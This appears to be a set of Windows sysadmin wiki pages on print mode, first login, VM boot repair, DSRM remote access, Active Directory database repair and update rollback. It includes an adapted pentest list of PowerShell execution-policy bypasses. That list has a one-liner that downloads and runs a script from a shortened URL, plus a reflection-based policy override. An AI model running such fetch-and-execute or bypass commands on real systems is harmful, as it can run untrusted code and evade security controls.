
1. Navigate to Settings > Bluetooth & devices > Printers & scanners > Printer preferences

2. Click ‘Set Up’. Windows will display a warning message.

3. Additionally, if WPP-incompatible print queues (such as standard TCP/IP queues) were already installed, Windows would warn that they would be removed.
4. After successful completion, WPP should be turned on.

### Enable WPP mode via Group Policy
Via Group Policy Editor > Administrative Templates > Printers > Configure Windows protected print > Edit
## Timeline and updates
Note that these dates are subject to change:
**01 OCTOBER 2024**
When you enable Windows Protected Print Mode for the first time after the 24H2 upgrade, the existing incompatible (such as TCP/IP) queues may not get deleted. Also, you may still be able to create TCP/IP print queues. A system reboot may fix the issues. This is a known issue, and Microsoft is working on fixing it.
**04 OCTOBER 2024**
Microsoft is pushing the patch [KB5043178 ](https://support.microsoft.com/en-au/topic/september-30-2024-kb5043178-os-build-26100-1882-preview-3c7b3ea6-7ab1-4e25-9c7a-abecdc4a286d)to fix Windows protected print anomalies soon. The estimated rollout date is 8th October.
**NOVEMBER 2024**
First PaperCut MF/NG Windows Protected Print Mode release planned.
**JANUARY 2025**
First PaperCut Hive/Pocket Windows Protected Print Mode release planned.
**2027**
Windows Protected Print Mode is enabled by default.
## Further reading
- The official [Microsoft Windows Protected Print Mode announcement](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/a-new-modern-and-secure-print-experience-from-windows/ba-p/4002645)
- [More from Microsoft about WPP](https://learn.microsoft.com/en-us/windows-hardware/drivers/print/windows-protected-print-mode)
- Microsoft’s [Windows protected print mode FAQ](https://learn.microsoft.com/en-us/windows-hardware/drivers/print/windows-protected-mode-faq)
# How to Login to a Company Computer for the First Time - Active Directory
Follow these steps to log in to your computer for the first time after joining the company:
---
### **Step 1: Get Your Login Details**
- **Username**: Provided by IT (e.g., `jdoe`). This is what you use to log in to your computer.
- **Temporary Password**: A one-time password provided by IT for your first login.
- **Email Address**: Separate from your username, used for communication (e.g., `yourname@companydomain.com`).
---
### **Step 2: Turn On the Computer**
1. Power on your computer and wait for the login screen to appear.
2. Make sure the device is connected to the company network:
- **At the office**: The computer will usually connect automatically.
- **Working remotely**: Connect to Wi-Fi or an Ethernet cable.
---
### **Step 3: Log In**
1. **Click Other User:[](https://book.msls.tech/uploads/images/gallery/2024-12/remove-windows-11-password-login.png)**
2. **Enter your Username**:
- Use the username provided (e.g., `jdoe`). Do not include “@companydomain.com”.
3. **Enter your Password**:
- Use the temporary password provided by IT.

4. **Change Your Password**:
- You will be prompted to create a new password. Choose one that meets company security standards:
- Use a mix of uppercase, lowercase, numbers, and symbols.
- Example: `SecurePass2024!`.
[](https://book.msls.tech/uploads/images/gallery/2024-12/remove-windows-11-password-change.png)
---
### **Step 4: Confirm Access**
- After logging in:
- Ensure you can access your desktop.
- Open tools like email, shared folders, or other company applications to confirm everything works.
---
### **Step 5: Get Help if Needed**
- If you experience issues:
- Double-check your username and password.
- Ensure your computer is connected to the network.
- Contact IT for assistance.
---
# 15 Ways to Bypass the PowerShell Execution Policy
#
**Author:** Scott Sutherland
**Source:** [NetSPI](https://www.netspi.com/blog/technical-blog/network-pentesting/15-ways-to-bypass-the-powershell-execution-policy/)
---
## 🔎 What is the PowerShell Execution Policy?
The execution policy determines what type of PowerShell scripts (if any) can run. By default, it's set to `Restricted`, which blocks all scripts. It's meant to prevent accidental execution, not as a true security control — which is why it’s easy to bypass.
## 💡 Why Bypass It?
- PowerShell is native to Windows
- Maintenance of a Server Requiring .PS1 scripts created by another organization.
- Can interact with the Windows API
- Can run in memory (no disk writes)
- Often trusted by whitelisting tools
- Used in many open-source pentest frameworks
## 🔍 View Current Execution Policy
```
Get-ExecutionPolicy
Get-ExecutionPolicy -List | Format-Table -AutoSize
```
## 🧪 Test Script Example
```
Write-Host "My voice is my passport, verify me."
```
\---
## 🚪 15 Ways to Bypass Execution Policy
1. **Paste in Interactive Console**
Directly run the script in PowerShell. No config changes or file writes.
2. **Echo to PowerShell**
```
echo Write-Host "My voice is my passport" | powershell -noprofile -
```
3. **Pipe File via Type/Get-Content**
```
Get-Content .\runme.ps1 | powershell -noprofile -
```
```
type .\runme.ps1 | powershell -noprofile -
```
4. **Download + Invoke-Expression**
```
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('https://bit.ly/1kEgbuH')"
```
5. **Use -Command Switch**
```
powershell -command "Write-Host 'Hello'"
```
6. **Use -EncodedCommand**
```
$cmd = "Write-Host 'Hello'"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
[Convert]::ToBase64String($bytes)
```
Then run with:
`powershell -EncodedCommand `
7. **Invoke-Command**
```
Invoke-Command -ScriptBlock {Write-Host "Hello"}
```
*Can also pull policy from a remote host:*
```
Invoke-Command -ComputerName server -ScriptBlock {Get-ExecutionPolicy} | Set-ExecutionPolicy -Force
```
8. **Invoke-Expression (iex)**
```
Get-Content .\runme.ps1 | Invoke-Expression
```
or
```
gc .\runme.ps1 | iex
```
9. **Use -ExecutionPolicy Bypass**
```
powershell -ExecutionPolicy Bypass -File .\runme.ps1
```
10. **Use -ExecutionPolicy Unrestricted**
```
powershell -ExecutionPolicy UnRestricted -File .\runme.ps1
```
11. **Use -ExecutionPolicy RemoteSigned**
```
powershell -ExecutionPolicy RemoteSigned -File .\runme.ps1
```
12. **Swap AuthorizationManager (Temporary)**
```
function Disable-ExecutionPolicy {
($ctx = $executioncontext.gettype().getfield("_context","nonpublic,instance").getvalue(
$executioncontext)).gettype().getfield("_authorizationManager","nonpublic,instance").setvalue(
$ctx, (New-Object System.Management.Automation.AuthorizationManager "Microsoft.PowerShell"))
}
Disable-ExecutionPolicy
```
13. **Set Policy for Process**
```
Set-ExecutionPolicy Bypass -Scope Process
```
*Only for this session.*
14. **Set Policy for Current User**
```
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
```
15. **Edit Registry for Current User**
Modify:
`HKEY_CURRENT_USER\Software\Microsoft\PowerShell\1\ShellIds\Microsoft.PowerShell`
Add/modify string value `ExecutionPolicy = Unrestricted`
\---
## ✅ Wrap Up
PowerShell’s execution policy is a soft restriction — not a security boundary. Microsoft even provides native ways to bypass it. Use these techniques for legitimate automation, testing, and administration.
*Adapted from NetSPI — [original blog post](https://www.netspi.com/blog/technical-blog/network-pentesting/15-ways-to-bypass-the-powershell-execution-policy/)*
# Troubleshooting Windows Server VM Reboot Loop & INACCESSIBLE_BOOT_DEVICE on XCP-ng
#
**Document Purpose:**
This guide documents the process for diagnosing and recovering a Windows Server 2019/2022 VM running on **XCP-ng / Xen Orchestra** that becomes stuck in a reboot loop or shows the blue screen:
```
STOP CODE: INACCESSIBLE_BOOT_DEVICE
```
---
## 1. Symptoms
### 1.1 Silent Reboot Loop
- VM resets immediately after attempting to boot.
- No Windows logo appears, or it appears only briefly.
- No BSOD is displayed; the VM simply restarts.
### 1.2 Visible BSOD
The VM may show a blue screen with:
```
INACCESSIBLE_BOOT_DEVICE
```
### 1.3 WinPE is Accessible
- Server can boot from the Windows ISO.
- Command Prompt from recovery environment works.
- OS drive and files are visible and readable.
- Filesystem checks (chkdsk, sfc) may already pass.
---
## 2. Likely Root Causes
Area
Description
Corrupted Xen PV Drivers
Network/interface drivers crash early in boot, causing instant resets.
Crash-Suppressing Drivers
`xencrsh.sys` and related drivers can reboot the VM before a BSOD is displayed.
Bootloader / EFI Misalignment
EFI partition or BCD is pointing to the wrong Windows installation or wrong disk.
VM Boot Mode Conflict
VM is running in PVHVM while OS expects HVM (or vice-versa), causing storage initialization failure.
Driver Mismatch After Updates
Windows Update or guest tools update changes the boot driver stack; Xen PV drivers no longer match.
---
## 3. Boot into Windows Recovery (WinPE)
1. Attach the Windows Server ISO to the VM.
2. Boot the VM from the ISO.
3. Select **Repair your computer > Troubleshoot > Command Prompt**.
---
## 4. Identify the Windows Volume
In Command Prompt (WinPE):
```
diskpart
list vol
```
Locate the main **NTFS** partition (often around 199 GB). This is usually the OS drive.
If it has no letter, assign one:
```
select vol
assign letter=C
exit
```
(Replace `` with the correct volume number.)
---
## 5. Navigate to the Drivers Folder
From Command Prompt:
```
C:
cd \Windows\System32\drivers
```
If `C:` does not work, try `D:` or `E:` until `cd \Windows\System32\drivers` succeeds.
---
## 6. List All Xen Drivers
```
dir xen*.*
```
Typical output will include some of the following:
```
xenvbd.sys
xenbus.sys
xendisk.sys
xeniface.sys.disabled
xennet.sys.disabled
xenvif.sys.disabled
xenfilt.sys.disabled
xencons.sys.disabled
xencrsh.sys
xen.sys
```
Exact names may vary slightly depending on guest tools version.
---
## 7. Ensure Boot-Critical Xen Drivers Are Enabled
These three drivers are required for disk access during boot:
- `xenvbd.sys` – virtual block device (disk I/O)
- `xenbus.sys` – Xen device bus driver
- `xendisk.sys` – disk boot interface
If any of them are present with a `.disabled` suffix, re-enable them:
```
ren xenvbd.sys.disabled xenvbd.sys
ren xenbus.sys.disabled xenbus.sys
ren xendisk.sys.disabled xendisk.sys
```
Verify each:
```
dir xenvbd.sys
dir xenbus.sys
dir xendisk.sys
```
They must appear without `.disabled` or `.bad`.
---
## 8. Disable Non-Essential Xen Drivers (Common Crash Sources)
The following drivers frequently cause early boot crashes or silent reboots and can safely be disabled during recovery:
Driver
Purpose
Action During Recovery
`xencrsh.sys`
Crash handler (can suppress BSOD and reboot instead)
**Disable**
`xeniface.sys`
Interface driver
Disable
`xennet.sys`
Xen network driver
Disable
`xenvif.sys`
Virtual interface driver
Disable
`xenfilt.sys`
Filter driver
Disable
`xencons.sys`
Console / communication driver
Disable
`xensvc.sys` (if present)
Xen service
Disable
`xen.sys`
Legacy Xen stub driver
Disable
Disable the above by renaming them. Example:
```
ren xencrsh.sys xencrsh.sys.disabled
ren xeniface.sys xeniface.sys.disabled
ren xennet.sys xennet.sys.disabled
ren xenvif.sys xenvif.sys.disabled
ren xenfilt.sys xenfilt.sys.disabled
ren xencons.sys xencons.sys.disabled
ren xen.sys xen.sys.disabled
```
(If a file does not exist, Windows will report that the file cannot be found. This is safe; move on to the next line.)
Verify which drivers are disabled:
```
dir *.disabled
dir *.bad
```
---
## 9. Repair the Bootloader (EFI & BCD)
After cleaning up drivers, rebuild the EFI boot configuration.
### 9.1 Mount the EFI System Partition
```
diskpart
list vol
```
Locate the small **FAT32** volume (~100 MB). This is usually the EFI System Partition.
```
select vol
assign letter=S
exit
```
### 9.2 Rebuild EFI Boot Files with BCDBOOT
```
bcdboot C:\Windows /s S: /f UEFI
```
Expected output:
```
Boot files successfully created.
```
---
## 10. Force VM to Show BSOD (Optional but Useful)
If the VM was previously rebooting without any BSOD, it can be useful to disable automatic recovery so the stop code is visible.
```
bcdedit /store C:\boot\bcd /set {default} recoveryenabled No
bcdedit /store C:\boot\bcd /set {default} bootstatuspolicy ignoreallfailures
```
After this, a failing boot should display an actual Blue Screen with a STOP code instead of silently rebooting.
---
## 11. Adjusting VM Virtualization Mode (HVM vs PVHVM)
Windows can also fail with `INACCESSIBLE_BOOT_DEVICE` if the VM’s virtualization mode conflicts with the installed drivers.
### 11.1 Using XCP-ng CLI to Force HVM Mode
1. SSH into the XCP-ng host.
2. List the VM:
```
xe vm-list name-label=MSLS-DC01_COPY
```
Copy the VM’s **UUID**.
3. Force BIOS/HVM boot and clear PV bootloader:
```
xe vm-param-set uuid= HVM-boot-policy="BIOS order"
xe vm-param-set uuid= PV-bootloader=""
```
This makes the VM boot like a standard hardware virtual machine using generic Microsoft disk drivers, bypassing some PV boot dependencies.
---
## 12. Reboot and Test
1. **Detach** the Windows ISO from the VM.
2. Reboot the VM normally.
3. Observe behavior:
- If Windows boots successfully, proceed to reinstall XCP-ng Guest Tools.
- If a BSOD still appears, note the exact STOP code and driver name (if shown).
---
## 13. Reinstall XCP-ng Guest Tools (After Successful Boot)
1. Open Xen Orchestra or XCP-ng Center.
2. Select the VM and choose **Install Guest Tools**.
3. Inside the guest OS, open the mounted tools ISO and run `setup.exe`.
4. Follow the wizard to install or repair guest tools.
5. Reboot the VM and confirm it boots cleanly with PV drivers loaded.
---
## 14. If INACCESSIBLE\_BOOT\_DEVICE Persists
If the VM still stops with `INACCESSIBLE_BOOT_DEVICE` after driver cleanup, EFI rebuild, and HVM mode testing, additional steps may be required:
- Restore registry hives from `C:\Windows\System32\config\RegBack`.
- Perform an in-place OS repair/upgrade using the Windows setup (keep files and settings).
- Restore the VM from a known-good snapshot or backup.
These steps are scenario-specific and should be documented once a final working solution for this particular VM is determined.
---
## 15. Document Status
- **Status:** In progress — VM still presenting `INACCESSIBLE_BOOT_DEVICE` during some tests.
- **Completed:** Filesystem checks, DISM/SFC, Xen driver isolation, crash handler disablement, EFI/BCD rebuild.
- **Next actions:** Finalize working combination of:
- Driver set (which Xen drivers remain enabled), and
- VM virtualization mode (HVM vs PVHVM)
Once stable, append the final resolution steps, root cause summary, and preventive recommendations for future Windows Server deployments on XCP-ng.
# Enabling RDP in Directory Services Restore Mode (DSRM)
#
This procedure allows you to remote into a Domain Controller while it is booted into **Directory Services Restore Mode (DSRM)** using RDP. This is not officially supported by Microsoft and should be used only for recovery and troubleshooting.
#### ⚠️ Important
- Use this only on isolated or lab systems, or during controlled recovery windows.
- RDP in DSRM temporarily changes Safe Mode behavior and weakens security.
- Always remove these changes once recovery activities are complete.
---
## 1. Prerequisites
- Server is a Domain Controller running Windows Server (2016+ recommended).
- You can log on locally (console or hypervisor console) as a local Administrator / DSRM Administrator.
- You know the **DSRM password** for the server.
#### DSRM Logon Format
When using RDP in DSRM, you must log on as: `.\Administrator` (local account) using the **DSRM password**, not the domain password.
---
## 2. Boot the Domain Controller into DSRM
1. On the DC, run: ```
bcdedit /set safeboot dsrepair
```
2. Reboot the server.
3. The DC will start in **Directory Services Restore Mode** (Safe Mode). Log on using the **DSRM Administrator** credentials.
#### Tip
After you are done with recovery work, remember to remove SafeBoot:
```
bcdedit /deletevalue safeboot
```
---
## 3. Enable the RDP Service in Safe Mode
By default, the Remote Desktop Services (TermService) service does not start in Safe Mode / DSRM. We add a SafeBoot registry entry to allow it.
1. Open an elevated **Command Prompt** or **PowerShell** window.
2. Run the following command to allow TermService in Safe Mode with Networking: ```
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\TermService" /VE /T REG_SZ /D "Service" /F
```
3. Start the Remote Desktop service: ```
net start TermService
```
#### Note
If you see an error that dependencies are not running, complete the networking steps below and then re-run `net start TermService`.
---
## 4. Enable Networking in DSRM
DSRM typically starts with minimal or no networking. To allow RDP, we must enable some core network services.
1. Add the MSIServer entry under SafeBoot (helps some services start correctly): ```
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\MSIServer" /VE /T REG_SZ /D "Service" /F
```
2. Start key networking services (run what is applicable; some may already be running or may not exist on all builds): ```
net start msiserver
net start nlasvc
net start dhcp
net start dnscache
```
3. Start Remote Desktop Services again (if needed): ```
net start TermService
```
#### Verification
Confirm that RDP is listening on TCP 3389:
```
netstat -ano | findstr 3389
```
If you see a `LISTENING` entry on port 3389, the RDP listener is active.
---
## 5. Allow RDP Through the Firewall
Group Policy is not processed normally in DSRM, so we explicitly open the RDP firewall rule set.
1. Enable the built-in Remote Desktop firewall group: ```
netsh advfirewall firewall set rule group="remote desktop" new enable=Yes
```
2. (Optional) For lab or emergency use, you may temporarily disable the firewall entirely: ```
netsh advfirewall set allprofiles state off
```
#### Security Warning
Do not leave the firewall disabled longer than necessary. Re-enable it or restore normal security once recovery is complete.
---
## 6. Connect via RDP in DSRM
1. From an admin workstation, open **Remote Desktop Connection** (mstsc).
2. Connect to the server using its IP address or hostname.
3. When prompted for credentials, use:
- **Username:** `.\Administrator`
- **Password:** the **DSRM password** (set when the DC was promoted).
You should now have a full RDP session into the server while it is in **Directory Services Restore Mode**, allowing you to run tools like **NTDSUTIL**, copy recovery files, and perform other repair tasks more comfortably.
---
## 7. Cleanup After Recovery
Once you have finished your AD repair or recovery work and are ready to return the DC to normal operation, perform the following cleanup.
### 7.1 Remove Safe Mode / DSRM Boot
1. From an elevated command prompt: ```
bcdedit /deletevalue safeboot
```
2. Reboot the server into normal mode.
### 7.2 Remove the SafeBoot TermService Override
1. Open an elevated command prompt.
2. Delete the TermService SafeBoot entry: ```
REG DELETE "HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\TermService" /F
```
### 7.3 Restore Normal Firewall Settings
- If you disabled the firewall, re-enable it: ```
netsh advfirewall set allprofiles state on
```
- Validate that only the expected firewall rules are enabled for RDP and other services.
#### ✅ Summary
By adding TermService and MSIServer to the SafeBoot configuration, starting a minimal set of networking services, and enabling the RDP firewall rules, you can securely RDP into a Domain Controller while it is in DSRM. Remember to remove these changes once recovery is complete to return the server to its standard, hardened state.
# Directory Services Cannot Start After Restoring NTDS & SYSVOL on a Single DC Fixing STOP Code 0xC00002E2
#
This guide explains how to recover from the Windows Server Blue Screen:
```
STOP CODE: 0xC00002E2
STATUS_DS_INIT_FAILURE
```
This typically occurs when:
- `ntds.dit` was restored manually
- SYSVOL was restored manually
- BurFlags may have been set
- The server was freshly promoted as a new DC
- The NTDS database state does not match the system registry metadata
On a **single domain controller**, this issue is fully recoverable using an NTDS hard repair.
---
## ⚠️ Requirements
This procedure is safe **ONLY** when:
- You have a **single Domain Controller** (no other DCs in the domain)
- There is **no AD replication** to other servers
If you have more than one DC, **stop here** — this procedure can cause USN rollback in multi-DC environments.
---
## 1. Boot into Directory Services Restore Mode (DSRM)
1. Restart the domain controller.
2. During system startup, press **F8** (or use your hypervisor / cloud console “Send F8” function).
3. Select: ```
Directory Services Restore Mode
```
4. Log in using the **DSRM password** (set when the DC was promoted).
---
## 2. Perform a Hard Repair of NTDS.dit
Open **Command Prompt (Administrator)** while in DSRM and run:
```
esentutl /p "C:\Windows\NTDS\ntds.dit"
```
You will be prompted:
```
Proceed with repair (Y/N)?
```
Type:
```
Y
```
This performs a “hard repair” of the AD database. This is only safe because this is a **single DC** domain.
---
## 3. Run an Integrity Check
Still in DSRM, run:
```
esentutl /g "C:\Windows\NTDS\ntds.dit"
```
Expected output should end with something similar to:
```
Integrity check successful
```
If errors appear, stop and record the output before proceeding.
---
## 4. (Optional but Recommended) Defragment the Database
Defragmenting the database can reclaim space and further clean up after the repair:
```
esentutl /d "C:\Windows\NTDS\ntds.dit"
```
Wait for the operation to complete before continuing.
---
## 5. Clean Up NTDS Log Files
Navigate to the NTDS folder:
```
C:\Windows\NTDS
```
Delete **only** the following file types:
- `*.log`
- `*.jrs`
- `edb.chk`
**Do NOT delete:**
- `ntds.dit`
- `temp.edb`
- any other `*.dit` files
- any `*.jfm` files
Removing the log and checkpoint files ensures AD does not try to reuse invalid transaction logs after the repair.
---
## 6. Reboot the Server Normally
Restart the server in normal mode:
```
shutdown /r /t 0
```
**Expected outcome:**
- The server boots normally (no more STOP 0xC00002E2)
- The Active Directory Domain Services service starts
- You can log in normally with a domain account
---
## 7. Verify SYSVOL and NETLOGON Shares
After logging in, open Command Prompt and run:
```
net share
```
You should see entries for:
```
SYSVOL
NETLOGON
```
If those shares exist, SYSVOL is being published correctly.
---
## 8. Re-Initialize SYSVOL (FRS) Authoritatively
If you manually restored SYSVOL content, you should re-initialize FRS so that this DC treats its SYSVOL as authoritative.
Set the BurFlags value:
```
reg add "HKLM\SYSTEM\CurrentControlSet\Services\NtFrs\Parameters\Backup/Restore\Process at Startup" /v BurFlags /t REG_DWORD /d 0xD4 /f
```
Then restart the File Replication Service:
```
net stop ntfrs
net start ntfrs
```
FRS will now rebuild its replication state using the restored SYSVOL as the authoritative source.
---
## 9. Validate Domain Health
Run a domain controller diagnostic:
```
dcdiag /v
```
Review the output for:
- Netlogon-related errors
- SYSVOL or FRS errors
- General AD DS health issues
If there are issues you are unsure about, you can paste the relevant sections into ChatGPT for analysis.
---
## Final Result
When all steps are complete, you should have:
- A domain controller that boots without STOP 0xC00002E2
- A repaired and consistent `ntds.dit` database
- SYSVOL correctly restored and shared
- FRS synchronized to the restored SYSVOL (BurFlags D4)
- Active Directory fully operational in a single-DC environment
You can now proceed with normal operations and, if desired, plan for adding additional domain controllers, proper backups, and disaster recovery procedures to avoid similar issues in the future.
# Fix Windows Server Boot Failure After Windows Update
#
This guide walks through recovering a Windows Server system that fails to boot after a Windows Update. It uses Windows Recovery Environment (WinRE) and DISM to revert or remove problematic updates.
Tested with Windows Server 2019. The process is nearly identical for Server 2016 / 2022.
---
## Prerequisites
- Windows Server installation ISO matching your OS version
- Physical console, iDRAC, iLO, or other remote KVM access
- Administrator credentials
- BitLocker recovery key (if BitLocker is enabled)
---
## Step 1 — Boot into Windows Recovery Environment
1. Download the correct Windows Server ISO from Microsoft. Search: **"Windows Server 2019 Evaluation ISO"**
2. Boot the server using:
- Bootable USB
- Virtual Media via iDRAC / iLO
3. At the installer screen:
- Click **Next**
- Select **Repair your computer**
4. Navigate to:
- **Troubleshoot → Advanced Options → Command Prompt**
If Windows already entered automatic recovery after multiple failed boots, you may see this menu without external media.
---
## Step 2 — Unlock BitLocker (If Enabled)
If the system drive is encrypted, unlock it first:
```
manage-bde -status
manage-bde -unlock D: -RecoveryPassword YOUR-KEY-HERE
```
Replace drive letter and recovery key as needed.
---
## Step 3 — Identify the Windows Installation Drive
In recovery mode, drive letters change. The OS drive is often NOT C:.
```
diskpart
list volume
exit
```
Note the volume containing the **Windows** folder.
```
dir C:
dir D:
dir E:
```
Example: Windows located on **D:\\**
---
## Step 4 — Check Disk Integrity (Recommended)
Before touching updates, verify filesystem health:
```
chkdsk D: /f
```
Replace D: with your OS drive.
---
## Step 5 — Revert Pending Updates
This cancels unfinished update operations.
```
dism /image:D:\ /cleanup-image /revertpendingactions
```
This may take several minutes.
When complete:
1. Close Command Prompt
2. Click **Continue → Boot to Windows**
If Windows boots successfully, stop here.
---
## Step 6 — Remove a Fully Installed Broken Update
If Windows crashes after login or loops during boot, the update must be manually removed.
### List Installed Packages
```
dism /image:D:\ /get-packages
```
Recent updates appear near the bottom.
### Remove a Package
```
dism /image:D:\ /remove-package /packagename:PACKAGE_NAME
```
Tip: Highlight package → right-click to copy → right-click to paste.
